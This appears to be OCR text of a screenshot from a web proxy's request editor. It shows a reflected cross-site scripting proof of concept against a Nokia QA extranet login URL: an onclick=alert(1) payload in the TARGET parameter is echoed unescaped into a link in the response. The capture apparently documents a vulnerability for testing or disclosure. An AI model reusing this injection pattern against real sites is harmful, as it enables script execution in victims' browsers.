 Applications Places System en Mon Mar 16, 12:26
Manual Request Editor
Request
Method Header: Text Body: Text Send
GET
https://direct.b2bqa.online.nokia.com/entry/open/DoUp?action=login&TYPE=33554433&REALMOID=06-00020d2e-7112-1059-a742-83108e7dff3e&GUID=&SMAUTH
REASON=0&METHOD=GET&SMAGENTNAME=$SM$Ihp/cER0wTtcr6UZm4CX2KYmu7TFTFRxKEnvliVp3upaFZGzUNZyev4P0utr7nTG&TARGET=$SM$https://www.google.com%22oncli
ck=%22alert(1) HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
DNT: 1
Connection: keep-alive
Cookie: APGALastNonDirectDimensions=(not%20set)%3A(direct)%3A(none)%3A(direct)%3A(not%20set)%3A(not%20set); nokia_cookieconsent_dismissed=yes;
_gcl_au=1.1.274298537.1583000045; s_newrepeating=1583627544803-Repeat; s_lv=1583627544805; experimentation_subject_id=
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Server: none
Date: Mon, 16 Mar 2020 10:26:44 GMT
Server: NONE
X-powered-by: none
Our extranet has a new address: <br/>
<a style="font-size:14px" href="https://qa-direct-online.networks.nokia.com/">
https://qa-direct-online.networks.nokia.com/</a>
</p>
<p style="font-size:14px;">
To enter directly the link your trying to access, continue by pressing
<a style="font-size:14px" href="https://www.google.com"onclick="alert(1)">this link</a>.
</p>
<p style="font-size:14px;">
Please remember to update your bookmarks.
</p>
</td>
</tr>
Time: 477 ms Body Length: 4650 bytes Total Length: 5048 bytes
[Parrot Terminal] Welcome to NOLS! - M... Untitled Session - 2020... Manual Request Editor